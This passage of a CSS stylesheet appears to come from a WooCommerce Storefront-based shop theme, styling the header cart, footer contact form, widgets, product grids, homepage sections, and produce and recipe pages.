    background-color: #2bb573;
    color: #fff;
    border-radius: 50%;
    font-size: 10px;
}
.site-header__mobile-nav .header_right .cart-customlocation::before {
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    background: url(images/cart.svg) no-repeat center;
    background-size: contain;
    content: '';
}
.site-search .widget_product_search input[type=search],
.site-search .widget_product_search input[type=text],
.header-widget-region .widget_product_search input[type=search],
.header-widget-region .widget_product_search input[type=text] {
  background: rgba(0, 0, 0, 0.65);
  color: #fff;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.3), 0 1px 1px rgba(255, 255, 255, 0.2); }

/* > Footer */
.site-footer {
    background-color: #fdc160;
    color: #000;
    padding: 50px 30px 100px;
}
.site-footer .innerbox {
    margin: 0 auto;
    max-width: 1210px;
}
.site-footer .innerbox::after {
    display: table;
    content: '';
    clear: both;
}
.site-footer .fot-1,
.site-footer .fot-2,
.site-footer .fot-3 {
    float: left;
    width: 100%;
}
.site-footer .site-footer__logo-image img {
    max-width: 138px;
    width: 100%;
}
.site-footer strong {
    margin-top: 14px;
    display: block;
    font-size: 20px;
}
.site-footer strong + p {
    display: block;
    font-size: 17px;
    margin-bottom: 10px;
}
.site-footer .social {
    margin: 0;
    padding: 0;
    list-style: none;
}
.site-footer .social li {
    display: inline-block;
    margin-right: 40px;
}
.site-footer .social a {
    display: block;
}
.site-footer .social a .icon {
    color: #3a3a3a;
    display: block;
    width: 30px;
}
.site-footer .social span {
    display: none;
}
.site-footer .footer-navigation ul {
    list-style: none;
    margin: 0;
}
.site-footer li a {
    display: block;
    position: relative;
    padding: 10px 0;
    color:  #000 !important;
    text-decoration: none;
    font-size: 18px;
}
.site-footer li a span {
    position: relative;
}
.site-footer li.current-menu-item a span::after,
.site-footer li a:hover span::after {
    position: absolute;
    content: '';
    border-bottom: 1px solid #3a3a3a;
    left: 0;
    width: 100%;
    bottom: -3px;
}
@media screen and (min-width: 768px){
    .site-footer {
        padding: 100px 30px 100px;
    }
    .site-footer .footer-navigation {
        margin-top: 24px;
        float: left;
        margin-right: 43px;
    }
    .site-footer li a {
        display: block;
    }
    .site-footer .fot-3 {
        width: 50%;
    }
}
@media screen and (min-width: 1024px){
    .site-footer .footer-navigation {
        margin-left: 45px;
    }
    .site-footer .fot-1,
    .site-footer .fot-2,
    .site-footer .fot-3 {
        width: 33%;
    }
}
.site-footer strong {
    margin-top: 36px;
    font-size: 17px;
    margin-bottom: 8px;
}
.site-footer p {
    font-size: 16px;
}
.site-footer .wpcf7-form {
    position: relative;
}
.site-footer .wpcf7-form p {
    margin-bottom: 10px;
}
.site-footer .wpcf7-text {
    float: left;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #000;
    border-radius: 2px 0 0 2px;
    padding: 11px 18px !important;
    width: calc(100% - 109px) !important;
}
.site-footer .wpcf7-response-output {
    background-color: #2bb573;
    border: none !important;
    margin-top: 0 !important;
    color:  #fff;
}
.site-footer .wpcf7-not-valid-tip {
    display: none;
    position: absolute;
    bottom: -45px;
}
.site-footer .wpcf7-spinner {
    position: absolute;
    right: -31px;
    top: 11px;
}
.site-footer .wpcf7-submit {
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: inline-block;
    width: auto;
    text-decoration: none;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    padding: 8px 15px;
    background-color: #2bb573;
    color: #fff;
    font-style: normal;
    font-weight: 900;
    text-transform: uppercase;
    white-space: normal;
    font-size: 13px;
    font-family: futuramedium !important;
    width: 109px;
    height: 46px;
    border-radius: 0 2px 2px 0;
}


.sprh-hero .col-full,
.sph-hero .col-full {
  padding: 1.618em;
  -webkit-font-smoothing: antialiased; }

.page-template-template-homepage .site-main .sph-hero:first-child,
.page-template-template-homepage .site-main .sprh-hero:first-child {
  margin-top: 0; }

#comments .comment-list .comment-content .comment-text {
  background-color: rgba(0, 0, 0, 0.0125); }

.comment-text .description {
  padding: 1em;
  background: #f5f2e8;
  border: 0;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-top: 1.618em solid rgba(0, 0, 0, 0.025);
  font-family: "Kalam"; }

#reviews .commentlist li {
  border: 0; }

.site-main ul.products li.product h3 {
  font-size: 1.2em; }

.storefront-sorting {
  border-style: dotted;
  border-width: 2px 0;
  border-color: rgba(0, 0, 0, 0.1);
  padding-top: 1em;
  padding-bottom: 1em; }

.woocommerce-breadcrumb {
  margin-top: 0;
  background-color: transparent !important; }

.site-header-cart {
  margin-bottom: 0; }

.single-product div.product .summary .price {
  font-weight: 400;
  background-color: #0e7784;
  color: #fff;
  display: inline-block;
  padding: .53em 2.244em .53em 1em;
  border-bottom-right-radius: 2em;
  border-top-right-radius: 2em;
  position: relative; }
  .single-product div.product .summary .price:after {
    display: block;
    position: absolute;
    content: "";
    top: 50%;
    right: 1em;
    height: 6px;
    width: 6px;
    margin-top: -3px;
    background-color: #fff;
    border-radius: 100%; }

table.cart td.actions {
  border: 0; }

.widget-area .widget {
  padding: 2.618em 1em 1em 1em;
  position: relative;
  background: rgba(255, 255, 255, 0.85);
  font-family: "Kalam"; }
  .widget-area .widget:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -7px;
    left: 0;
    width: 100%;
    height: 7px;
    background: -webkit-linear-gradient(transparent 0%, transparent 0%), -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.85) 33.33%, transparent 33.33%) 0 0%, transparent -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.85) 33.33%, transparent 33.33%) 0 0%;
    background-size: 0px 100%, 9px 9px, 9px 9px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }
  .widget-area .widget:before {
    content: "";
    display: block;
    height: 2.618em;
    width: 30%;
    position: absolute;
    top: -1.309em;
    left: 35%;
    background: url(images/paper.png) rgba(255, 255, 255, 0.3);
    -webkit-transform: rotate(1deg);
    -moz-transform: rotate(1deg);
    -ms-transform: rotate(1deg);
    -o-transform: rotate(1deg);
    transform: rotate(1deg); }
  .widget-area .widget:nth-child(2n):before {
    -webkit-transform: rotate(2deg);
    -moz-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    -o-transform: rotate(2deg);
    transform: rotate(2deg); }
  .widget-area .widget:nth-child(3n):before {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
    left: 30%; }
  .widget-area .widget:nth-child(5n):before {
    left: 40%; }
  .widget-area .widget h3.widget-title {
    padding-bottom: .618em;
    border-bottom-width: 2px;
    border-bottom-style: dotted;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    text-align: center; }
    .widget-area .widget h3.widget-title:before, .widget-area .widget h3.widget-title:after {
      display: inline-block;
      content: " - ";
      font-size: .618em;
      margin: 0 1em;
      opacity: 0.5;
      font-weight: 700; }

.widget_product_categories ul li:before,
.widget_categories ul li:before {
  content: "\f07b" !important; }

.widget_product_categories ul li.current-cat:before,
.widget_categories ul li.current-cat:before {
  content: "\f07c" !important; }

.widget_recent_comments ul li:before {
  content: "\f075" !important; }

.widget_archive ul li:before {
  content: "\f07c" !important; }

.widget_recent_entries ul li:before, .widget_pages ul li:before {
  content: "\f15c" !important; }

body:not(.page-template-template-homepage) .site-main {
  padding: 2.618em; }

.page-template-template-homepage:not(.has-post-thumbnail) .site-main,
.page-template-template-homepage .site-main {
  padding-top: 0; }

.page-template-template-homepage .site-main > .type-page:first-child {
  margin-left: 0 !important;
  width: auto !important; }

.woocommerce-checkout.scc-distraction-free-checkout .deli-primary-navigation {
  display: none; }

.woocommerce-checkout.scc-distraction-free-checkout .site-header {
  margin-bottom: 0; }

@media screen and (max-width: 635px){
    .elementor-4722 .elementor-element.elementor-element-85157ef .woolentor_myaccount_page .woocommerce-MyAccount-navigation{
        display: contents !important;
    }
    .elementor-4722 .elementor-element.elementor-element-85157ef .woolentor_myaccount_page .woocommerce-MyAccount-content{
        width:100% !important;
        margin-top:30px !important;
    }
}

.woocommerce-MyAccount-content h2{
    font-size:22px !important;
    font-weight: 500 !important;
}

#order_review {
  background-color: #f9f9f9; }

.sph-hero,
.sprh-hero {
  font-size: 1.1em;
  font-weight: 700; }
  .sph-hero.full,
  .sprh-hero.full {
    margin-left: -5.8823529412% !important;
    margin-right: -5.8823529412% !important; }
  .sph-hero .col-full,
  .sprh-hero .col-full {
    background: transparent !important;
    box-shadow: none; }

.page-template-template-fullwidth-php .sph-hero.full,
.page-template-template-fullwidth-php .sprh-hero.full,
.page-template-template-homepage-php .sph-hero.full,
.page-template-template-homepage-php .sprh-hero.full,
.storefront-full-width-content .sph-hero.full,
.storefront-full-width-content .sprh-hero.full {
  margin-left: -4.347826087% !important;
  margin-right: -4.347826087% !important; }

.sd-header-sticky .site-header {
  padding-top: 5.236em; }

.sd-scale-larger {
  font-size: .9em; }

.sd-scale-largest {
  font-size: 1em; }

.sd-scale-smaller {
  font-size: .8em; }

.sd-scale-smallest {
  font-size: .75em; }

.sd-typography-lora .deli-primary-navigation {
  font-family: "Lora", serif; }

.sd-typography-roboto-slab .deli-primary-navigation {
  font-family: "Roboto Slab", sans-serif; }

.sd-typography-courier .deli-primary-navigation {
  font-family: "Courier", sans-serif; }

.swc-product-gallery-stacked.single-product div.product .images, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images {
  margin: 0; }
  .swc-product-gallery-stacked.single-product div.product .images > a, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images > a {
    width: 100%; }
  .swc-product-gallery-stacked.single-product div.product .images .thumbnails, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images .thumbnails {
    width: 100%;
    margin-bottom: 3.631em; }
    .swc-product-gallery-stacked.single-product div.product .images .thumbnails a.zoom, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom {
      width: 5.8823529412%;
      float: left;
      margin-right: 5.8823529412%; }
      .swc-product-gallery-stacked.single-product div.product .images .thumbnails a.zoom.first, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom.first {
        clear: none; }

.swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom {
  width: 13.0434782609%;
  float: left;
  margin-right: 4.347826087%; }

.woocommerce-pagination .page-numbers li .page-numbers.current {
  background: #fff; }

@media screen and (min-width: 768px) {
  body:before, body:after,
  html:before,
  html:after {
    display: block; }
  .site {
    background-attachment: fixed;
    padding: 0; }
  .home.blog .deli-content-wrapper,
  .home.page:not(.page-template-template-homepage) .deli-content-wrapper {
    padding-top: 3.631em; }
  .col-full {
    max-width: 85.999em; }
  .site-content > .col-full {
    margin-bottom: 2.618em; }
  .site-content .col-full {
    padding: 0; }
  .content-area {
    padding: 0; }
  .deli-primary-navigation {
    border-top: 3px double rgba(0, 0, 0, 0.2);
    -webkit-font-smoothing: antialiased;
    width: 108.695652174%;
    float: left;
    margin-left: 0;
    margin-right: 0;
    margin: -4.347826087%;
    padding: 4.347826087%;
    margin-top: 0;
    margin-bottom: 2.618em;
    padding-top: 0;
    padding-bottom: 0;
    box-shadow: 0 0.327em 0 rgba(0, 0, 0, 0.075);
    position: relative;
    clear: both;
    background: #b64902; }
    .deli-primary-navigation .smm-mega-menu {
      margin-left: 0;
      margin-right: 0;
      padding: 4.347826087%;
      box-shadow: inset 0 0.327em 0 0 rgba(0, 0, 0, 0.015); }
  .site-header {}
    .logo-align--left {
        width: 25%;
    }
    .site-header .site-branding,
    .site-header .site-search,
    .site-header .site-header-cart,
    .site-header .site-logo-anchor,
    .site-header .site-logo-link,
    .site-header .custom-logo-link {
      margin-bottom: 1.618em; }
  .home .site-header {
    margin-bottom: 2.618em; }
  .main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a,
  .site-header-cart .cart-customlocation {
    padding-bottom: 1em !important; }
  .header-widget-region .col-full {
    padding-top: 0;
    padding-bottom: 0; }

  .main-navigation ul.menu,
  .main-navigation ul.nav-menu {
    float: left; }
    .main-navigation ul.menu::after,
    .main-navigation ul.nav-menu::after {
      clear: both;
      content: "";
      display: table; }
    .main-navigation ul.menu > li,
    .main-navigation ul.nav-menu > li {
      border-right: 1px solid rgba(255, 255, 255, 0.1);
      float: left; }
      .main-navigation ul.menu > li > a,
      .main-navigation ul.nav-menu > li > a {
        text-transform: uppercase; }
      .main-navigation ul.menu > li.current-menu-item > a,
      .main-navigation ul.nav-menu > li.current-menu-item > a {
        background-color: rgba(0, 0, 0, 0.1); }
      .main-navigation ul.menu > li:first-child,
      .main-navigation ul.nav-menu > li:first-child {
        margin-left: 0; }
    .main-navigation ul.menu ul.sub-menu,
    .main-navigation ul.nav-menu ul.sub-menu {
      box-shadow: inset 0 0.327em 0 0 rgba(0, 0, 0, 0.015); }
  .site-header-cart {
    border-left: 1px solid rgba(255, 255, 255, 0.1); }
    .site-header-cart .cart-customlocation {
      font-weight: 400;
      padding-left: 1em;
      padding-right: 1em; }
    .site-header-cart .widget_shopping_cart {
      box-shadow: inset 0 0.46em 0 0 rgba(0, 0, 0, 0.015); }
      .site-header-cart .widget_shopping_cart img {
        padding: .327em;
        background: #fff; }
      .site-header-cart .widget_shopping_cart a.remove:before {
        color: #fff; }
  .woocommerce-active .site-header .site-header-cart,
  .main-navigation {
    padding-top: 0; }
    .woocommerce-active .site-header .site-header-cart > li > a,
    .woocommerce-active .site-header .site-header-cart > li .cart-customlocation,
    .woocommerce-active .site-header .site-header-cart ul.menu > li > a,
    .woocommerce-active .site-header .site-header-cart ul.menu > li .cart-customlocation,
    .woocommerce-active .site-header .site-header-cart ul.nav-menu > li > a,
    .woocommerce-active .site-header .site-header-cart ul.nav-menu > li .cart-customlocation,
    .main-navigation > li > a,
    .main-navigation > li .cart-customlocation,
    .main-navigation ul.menu > li > a,
    .main-navigation ul.menu > li .cart-customlocation,
    .main-navigation ul.nav-menu > li > a,
    .main-navigation ul.nav-menu > li .cart-customlocation {
      padding-top: 1em; }
  .site-header-cart .cart-customlocation:after {
    top: 1em; }
  .woocommerce-pagination a {
    font-weight: 700; }
  .page-template-template-homepage .content-area .sph-hero,
  .page-template-template-homepage .content-area .sprh-hero {
    margin-top: 0; }
  .page-template-template-homepage .content-area .sprh-full-height .overlay {
    padding-left: 4.236em !important;
    padding-right: 4.236em !important; }
  .widget-area .widget .sph-hero,
  .widget-area .widget .sprh-hero {
    text-shadow: none; }
    .widget-area .widget .sph-hero:last-child,
    .widget-area .widget .sprh-hero:last-child {
      margin: 0; }
  .sph-hero .col-full,
  .sprh-hero .col-full {
    background-color: transparent !important;
    padding: 0; }
  .site-main .sph-hero .overlay,
  .site-main .sprh-hero .overlay {
    padding: 4.236em; }
  .post.type-post .entry-content,
  .page:not(.woocommerce-page) .type-page .entry-content {
    font-size: 1.2em; }
  .site-main ul.products li.product {
    width: 20.5882352941%;
    float: left;
    margin-right: 5.8823529412%;
    overflow: visible; }
    .site-main ul.products li.product h3 {
      font-weight: 700; }
    .site-main ul.products li.product .onsale {
      position: absolute;
      top: .618em;
      right: .618em; }
    .site-main ul.products li.product a {
      display: block; }
    .site-main ul.products li.product .button,
    .site-main ul.products li.product .added_to_cart {
      display: inline-block; }
  .site-main .columns-2 ul.products li.product {
    width: 47.0588235294%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-3 ul.products li.product {
    width: 29.4117647059%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-4 ul.products li.product {
    width: 20.5882352941%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-5 ul.products li.product {
    width: 15.2941176471%;
    float: left;
    margin-right: 5.8823529412%; }
  .onsale {
    background: #fff;
    border: 0; }
  .page-template-template-fullwidth-php .site-main ul.products li.product,
  .page-template-template-homepage-php .site-main ul.products li.product,
  .storefront-full-width-content .site-main ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-2 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-2 ul.products li.product,
  .storefront-full-width-content .site-main .columns-2 ul.products li.product {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-3 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-3 ul.products li.product,
  .storefront-full-width-content .site-main .columns-3 ul.products li.product {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-4 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-4 ul.products li.product,
  .storefront-full-width-content .site-main .columns-4 ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-5 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-5 ul.products li.product,
  .storefront-full-width-content .site-main .columns-5 ul.products li.product {
    width: 16.5217391304%;
    float: left;
    margin-right: 4.347826087%; }
  .single-product div.product {
    overflow: visible; }
    .single-product div.product > .onsale {
      position: absolute;
      top: 1em;
      left: 1em; }
    .single-product div.product .images {
      width: 52.9411764706%;
      float: left;
      margin-right: 5.8823529412%; }
      .single-product div.product .images > a:not(.woocommerce-product-gallery__trigger) {
        display: block;
        width: 77.7777777778%;
        float: left;
        margin-right: 11.1111111111%; }
      .single-product div.product .images .thumbnails {
        width: 11.1111111111%;
        float: right;
        margin-right: 0; }
        .single-product div.product .images .thumbnails a.zoom {
          width: 100%;
          float: none; }
    .single-product div.product .summary {
      width: 41.1764705882%;
      float: right;
      margin-right: 0; }
  #reviews .commentlist li .description {
    padding: 1.618em; }
  .storefront-full-width-content.single-product div.product .images {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%; }
    .storefront-full-width-content.single-product div.product .images > a {
      width: 81.8181818182%;
      float: left;
      margin-right: 9.0909090909%; }
    .storefront-full-width-content.single-product div.product .images .thumbnails {
      width: 9.0909090909%;
      float: right;
      margin-right: 0; }
      .storefront-full-width-content.single-product div.product .images .thumbnails a.zoom {
        width: 100%;
        float: none; }
  .storefront-full-width-content.single-product div.product .summary {
    width: 30.4347826087%;
    float: right;
    margin-right: 0;
    margin-right: 8.6956521739%;
    padding-top: 1.618em; }
  .storefront-full-width-content.single-product .related ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .right-sidebar .content-area {
    width: 82.6086956522%;
    float: left;
    margin-right: 4%;
    margin: -4.347826087%;
    padding: 4.347826087%;
    margin-top: 0; }
  .right-sidebar .widget-area {
    width: 21.7391304348%;
    float: right;
    margin-right: 0;
    position: relative; }
    .right-sidebar .widget-area .widget {
      box-shadow: inset 0.53em 0 0 rgba(0, 0, 0, 0.015); }
  .left-sidebar .content-area {
    width: 82.6086956522%;
    float: right;
    margin-right: 0;
    margin: -4.347826087%;
    padding: 4.347826087%;
    margin-top: 0; }
  .left-sidebar .widget-area {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%;
    position: relative; }
    .left-sidebar .widget-area .widget {
      box-shadow: inset -0.53em 0 0 rgba(0, 0, 0, 0.015); }
  .widget-area .widget {
    padding: 2.618em 2.244em 2.244em 2.244em; }
  .footer-widgets {
    border-bottom: 2px dotted rgba(0, 0, 0, 0.1); }
  /**
   * Full width & homepage template
   */
  .page-template-template-fullwidth-php .content-area,
  .page-template-template-homepage-php .content-area,
  .storefront-full-width-content .content-area {
    width: 108.695652174%;
    float: left;
    margin-left: 0;
    margin-right: 0;
    margin: -4.347826087%;
    padding: 4.347826087%;
    margin-top: 0; } }

@media screen and (max-width: 65.141em) {
  .col-full {
    margin-left: 0;
    margin-right: 0; } }

/**
 * Storefront 2.3
 */
.storefront-2-3 .widget_product_categories ul li:before,
.storefront-2-3 .widget_categories ul li:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f07b" !important; }

.storefront-2-3 .widget_product_categories ul li.current-cat:before,
.storefront-2-3 .widget_categories ul li.current-cat:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f07b" !important; }

.storefront-2-3 .widget_recent_comments ul li:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f075" !important; }

.storefront-2-3 .widget_archive ul li:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f07b" !important; }

.storefront-2-3 .widget_recent_entries ul li:before, .storefront-2-3 .widget_pages ul li:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f15c" !important; }
.storefront-breadcrumb {
    display: none;
}
body.home .deli-content-wrapper {
    padding-top: 0 !important;
}
body.home .section1 h2 {
    color:  #fff;
    font-size: 55px;
}
body.home .section1 h3 {
    color:  #fff;
    font-size: 29px;
}
@media screen and (max-width: 500px) {
    body.home .section1 h2 {
        font-size: 35px;
    }
    body.home .section1 h3 {
        font-size: 19px;
    }
}
body.home .section1 .elementor-element-f02d103 {
    margin-bottom: 14px;
}
body.home .section2 .elementor-element-e5572d5 {
    min-height: 345px;
}
@media screen and (min-width: 768px) {
    body.home .section2 .elementor-element-e5572d5 {
        min-height: 500px;
    }
    body.home .section2 .elementor-element-4304b29 {
        width: 44%;
    }
    body.home .section2 .elementor-element-e5572d5 {
        width: 56%;
    }
    body.home .section2 .elementor-element-e5572d5 {
        min-height: 400px;
    }
}
body.home .section2 h2 {
    margin-top: 33px;
    color:  #000;
    font-size: 47px;
}
body.home .section2 p {
    font-size: 19px;
    max-width: 375px;
    color:  #000;
}
@media screen and (max-width: 767px) {
    body.home .section2 p {
        margin: 0 auto;
    }
}
@media screen and (max-width: 967px) {
    body.home .section2 h2 {
        font-size: 37px;
    }
    body.home .section2 p {
        font-size: 15px;
    }
}

body.home .section3 h2 {
    font-size: 47px;
    max-width: 950px;
    margin: 0 auto;
}
@media screen and (max-width: 967px) {
    body.home .section3 h2 {
        font-size: 37px;
    }
}
@media screen and (min-width: 768px) {
    body.home .section3 h2 {
        min-height: 60px;
    }
}
body.home .section4 .elementor-widget-heading {
    margin-bottom: 10px;
}
@media screen and (min-width: 768px) {
    body.home .section4 h2 {
        margin-right: auto;
        margin-left: auto;
        max-width: 170px;
        min-height: 60px;
    }
}
body.home .section5 h2 {
    margin-top: 37px;
    font-size: 47px;
}
body.home .section5 p {
    font-size: 19px;
    max-width: 400px;
    margin: 0 auto;
}
body.home .section5 .owl-item img {
    object-fit: cover;
}
body.home .section5 .owl-item .img > img {
    border-radius:5%;
    height:385px;
}
body.home .section5 .owl-item .circle > img {
    border-radius: 50%;
    text-align: center;
}
body.home .section7 h2 {
    margin-top: 37px;
    font-size: 47px;
    margin-bottom: 48px;
}
body.home .section8 .elementor-widget-heading {
    margin-bottom: 0;
}
body.home .section8 .elementor-element-2b19ba4 .elementor-widget-wrap {
    margin: 0 auto 50px;
    padding-top: 32px;
    height: 150px;
    width: 150px;
}
@media screen and (min-width: 768px) {
    body.home .section8 .elementor-element-2b19ba4 .elementor-widget-wrap {
        padding-top: 10px;
        height: auto;
        width: auto;
    }
}
body.home .section8 .elementor-element-2b19ba4 .elementor-widget-wrap::before {
    content: '';
    background-color: #fff;
    border-radius: 50%;
    width: 150px;
    height: 150px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}
body.home .section8 h2 {
    font-size: 55px;
    line-height: 1;
    color: #2BB573;
}
body.home .section8 .elementor-column:not(:last-child) h2::after {
    content: '%';
    font-size: 14px;
}
body.home .section8 h5 {
    font-size: 19px;
}
body.home .section8 p {
    max-width: 900px;
    margin: 0 auto;
}
body.home .section9 h1 {
    font-size: 100px;
    color: #2BB573;
    max-width: 550px;
    margin: 140px auto;
}
body.home .wave {
    background: url(images/wave.svg) repeat-x;
    position: absolute;
    top: 0;
    width: 6400px;
    height: 100%;
    animation: wave 7s cubic-bezier( 0.36, 0.45, 0.63, 0.53) infinite;
    transform: translate3d(0, 0, 0);
}
@keyframes wave {
  0% {
    margin-left: 0;
  }
  100% {
    margin-left: -2421px;
  }
}
@media screen and (min-width: 768px) {
    @keyframes wave {
      0% {
        margin-left: 0;
      }
      100% {
        margin-left: -2103px;
      }
    }
}

body.page-id-340 ul,
body.page-id-340 p {
    max-width: 800px;
    margin: 0 auto;
}
/* > Technology */
body.page-id-2146 {

}
/* > Produce */
body.page-id-6005 {

}
body.page-id-6005 .owl-theme .owl-nav {
    margin-top: 0;
    font-size: 45px;
    width: 100%;
    position: absolute;
    top: 150px;
}
@media screen and (min-width:768px){
    body.page-id-6005 .owl-theme .owl-nav {
        top: calc(50% - 50px);
        transform: translate(0, -50%);
        -webkit-transform: translate(0, -50%);
    }
}
body.page-id-6005 .owl-theme .owl-nav .owl-prev {
    float: left;
}
body.page-id-6005 .owl-theme .owl-nav .owl-next {
    float: right;
}
body.page-id-6005 .owl-theme .owl-nav [class*=owl-]:hover,
body.page-id-6005 .owl-theme .owl-nav [class*=owl-]:focus {
    outline: none;
    background: transparent;
    color: #000;
}
body.page-id-6005 .owl-theme .owl-dots .owl-dot span {
    height: 15px;
    width: 15px;
    background-color: #999;
    transition: background-color .6s ease;
}
body.page-id-6005 .owl-theme .owl-dots .owl-dot.active span,
body.page-id-6005 .owl-theme .owl-dots .owl-dot:hover span {
    background-color: #111;
}
body.page-id-6005 .produce .item > div {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    flex-wrap: wrap;
}
body.page-id-6005 .produce .img {
    position: relative;
    width: 100%;
}
@media screen and (min-width:768px){
    body.page-id-6005 .produce .img {
        width: 50%;
    }
}
body.page-id-6005 .produce .desc {
    display: grid;
    place-items: center;
    padding-top: 35px;
    padding-bottom: 35px;
    width: 100%;
}
@media screen and (min-width:768px){
    body.page-id-6005 .produce .desc {
        padding-right: 35px;
        width: 50%;
    }
}
body.page-id-6005 .produce .img::before {
    content: '';
    width: 100%;
    padding-top: 100%;
    display: block;
}
body.page-id-6005 .produce .item img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: contain;
}
body.page-id-6005 .produce .item li,
body.page-id-6005 .produce .item p {
    color: #000;
    font-family: 'futuramedium';
    font-size: 15px;
}
@media screen and (min-width:768px){
    body.page-id-6005 .produce .item li,
    body.page-id-6005 .produce .item p {
        font-size: 16px;
    }
}
body.page-id-6005 .produce .item ul {
    margin-left: 18px;
}
/* > Recipe */
body.page-id-381 .elementor-element-dd5707d {
    max-width: 980px;
    margin: 0 auto;
}
body.page-id-381 .elementor-element-dd5707d img {
    height: 300px;
    object-fit: cover;
}
@media screen and (min-width:768px){
    body.page-id-381 .elementor-element-dd5707d img {
        height: 600px;
    }
}
body.page-id-381 .videobox {
    max-width: 980px;
    margin: 0 auto;
}
body.page-id-381 .owl-nav {
    display: none;
}
body.page-id-381 .owl-dots {
    margin-top: 20px;
}
.def_button .elementor-button {
    font-weight: 900;
    line-height: 1.5;
    border-radius: 2px;
    text-transform: uppercase;
    letter-spacing: .08em;
    font-size: 13px !important;
    font-family: 'futuramedium';
    padding: 10px 18px;
    background-color: #2BB573;
}
body.page-id-381 .featured {
    max-width: 980px;
    margin: 50px auto;
}
body.page-id-381 .featured-receipe .item a {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    flex-wrap: wrap;
}
body.page-id-381 .featured-receipe .img {
    position: relative;
    width: 100%;
}
@media screen and (min-width:768px){
    body.page-id-381 .featured-receipe .img {
        width: 50%;
    }
}
body.page-id-381 .featured-receipe .desc {
    display: grid;
    place-items: center;
    padding-top: 35px;
    padding-bottom: 35px;
    width: 100%;
}
@media screen and (min-width:768px){
    body.page-id-381 .featured-receipe .desc {
        padding-left: 35px;
        width: 50%;
    }
}
body.page-id-381 .featured-receipe .img::before {
    content: '';
    width: 100%;
    padding-top: 100%;
    display: block;
}
body.page-id-381 .featured-receipe .item img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
body.page-id-381 .featured-receipe .item p {
    color: #000;
    font-family: 'futuramedium';
    font-size: 17px;
}
body.page-id-381 #tabs .elementor-widget-button {
    width: 20% !important;
}
body.page-id-381 .elementor-element-fb6b9e1 {
    overflow: auto;
}
body.page-id-381 .elementor-element-fb6b9e1 > div {
    min-width: 980px;
}
body.page-id-381 #tabs a.elementor-button {
    white-space: nowrap;
    border-radius: 0;
    background-color: #f1f1f1;
    display: block;
    color: black;
    text-align: center;
    padding: 16px 0px;
    text-decoration: none;
    font-size: 17px;
}
body.page-id-381 #tabs .elementor-widget-button.active a.elementor-button,
body.page-id-381 #tabs a.elementor-button:hover,
body.page-id-381 #tabs a.elementor-button:focus {
    outline: none;
    background-color: #555;
    color: white;
}
body.page-id-381 .all-receipes:not(.elementor-element-8c2e6e4) {
    display: none;
}
body.page-id-381 .all-receipes .wp-caption-text {
    color:  #000;
    font-family: 'Cooper Black Regular';
    font-size: 18px;
    min-height: 78px;
    line-height: normal;
    font-style: normal;
    border: none !important;
}
body.page-id-381 .all-receipes .wp-caption a {
    display: block;
    position: relative;
}
body.page-id-381 .all-receipes .wp-caption a::before {
    padding-bottom: 80%;
    width: 100%;
    display: block;
    content: '';
}
body.page-id-381 .all-receipes .wp-caption a img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.checkout-faqs h4 {
